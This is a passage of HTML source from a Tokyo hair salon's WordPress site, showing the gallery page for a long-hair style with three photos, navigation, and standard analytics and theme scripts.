

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/style/%E3%83%AD%E3%83%B3%E3%82%B0/
body_size: 10309
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>ロング | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/style/%e3%83%ad%e3%83%b3%e3%82%b0/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ロング | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/style/%e3%83%ad%e3%83%b3%e3%82%b0/" />
		<meta property="article:published_time" content="2019-02-07T12:13:10+00:00" />
		<meta property="article:modified_time" content="2019-02-07T12:13:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ロング | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/style\/%e3%83%ad%e3%83%b3%e3%82%b0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"}}]},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"Person","@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author","url":"https:\/\/pal-at-lanai.com\/author\/staff\/","name":"palstaff"},{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/style\/%e3%83%ad%e3%83%b3%e3%82%b0\/#webpage","url":"https:\/\/pal-at-lanai.com\/style\/%e3%83%ad%e3%83%b3%e3%82%b0\/","name":"\u30ed\u30f3\u30b0 | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/style\/%e3%83%ad%e3%83%b3%e3%82%b0\/#breadcrumblist"},"author":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"creator":{"@id":"https:\/\/pal-at-lanai.com\/author\/staff\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pal-at-lanai.com\/salon\/wp-content\/uploads\/A678592F-4D87-4C31-AAFF-960A87B3B4EB.jpeg","@id":"https:\/\/pal-at-lanai.com\/#mainImage","width":1086,"height":724},"primaryImageOfPage":{"@id":"https:\/\/pal-at-lanai.com\/style\/%e3%83%ad%e3%83%b3%e3%82%b0\/#mainImage"},"datePublished":"2019-02-07T12:13:10+09:00","dateModified":"2019-02-07T12:13:10+09:00"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.9.3/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2F%25e3%2583%25ad%25e3%2583%25b3%25e3%2582%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pal-at-lanai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2F%25e3%2583%25ad%25e3%2583%25b3%25e3%2582%25b0%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}.p-style__data-item-headline,.p-style-author__headline{background: #b7aa9d;color: #ffffff}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="style-template-default single single-style postid-201">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/style/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">スタイル</span>
</a>
<meta itemprop="position" content="2">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ロング</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <div class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">Style<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">スタイル</span></div>
        <p class="p-page-header__desc" style="color: #ffffff;">当店スタッフが担当したスタイルをご紹介</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/style/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">スタイル</span>
</a>
<meta itemprop="position" content="2">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">ロング</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
                  <article>
          <div class="p-style">
            <div class="p-style__gallery">
              <div id="js-style-gallery-slider" class="p-style__gallery-slider">
                                <div class="p-style__gallery-slider-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/898BFF9E-0280-4EA8-954D-5918D38561BB-760x724.jpeg" alt="">
                </div>
                                <div class="p-style__gallery-slider-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/5D691C11-F778-4B81-A4C5-A7B9DB21A399-760x724.jpeg" alt="">
                </div>
                                <div class="p-style__gallery-slider-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/A62B7548-209C-48ED-86F3-E37075DA08C3-760x724.jpeg" alt="">
                </div>
                              </div>
              <div id="js-style-gallery-nav" class="p-style__gallery-nav">
                                <div class="p-style__gallery-nav-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/898BFF9E-0280-4EA8-954D-5918D38561BB-180x240.jpeg" alt="">
                </div>
                                <div class="p-style__gallery-nav-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/5D691C11-F778-4B81-A4C5-A7B9DB21A399-180x240.jpeg" alt="">
                </div>
                                <div class="p-style__gallery-nav-img">
                  <img src="https://pal-at-lanai.com/salon/wp-content/uploads/A62B7548-209C-48ED-86F3-E37075DA08C3-180x240.jpeg" alt="">
                </div>
                              </div>
            </div>
                        <div class="p-style__data">
              <dl class="p-style__data-item">
                <dt class="p-style__data-item-headline">Name</dt>
                <dd class="p-style__data-item-content">
                  <h1>ロング</h1>
                </dd>
              </dl>
                            <table class="p-style__table p-style__data-item">
                <caption class="p-style__data-item-headline">Data</caption>
                <tr><th></th><td></td></tr>
              </table>
                                        </div>
